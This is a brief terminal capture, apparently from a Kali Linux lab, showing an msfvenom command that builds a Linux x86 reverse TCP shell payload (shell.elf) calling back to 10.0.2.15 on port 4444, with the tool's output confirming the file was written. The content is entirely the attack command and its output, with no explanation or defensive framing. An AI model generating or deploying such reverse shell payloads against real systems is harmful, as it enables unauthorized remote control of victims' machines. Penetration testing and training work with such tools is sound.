 ┌──(root㉿kali)-[~]
└─# msfvenom -a x86 -platform linux -p linux/x86/shell/reverse_tcp LHOST?10.0.2.15 LPORT=4444 -f elf -o shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: shell.elf
┌──(root㉿kali)-[~]
└─#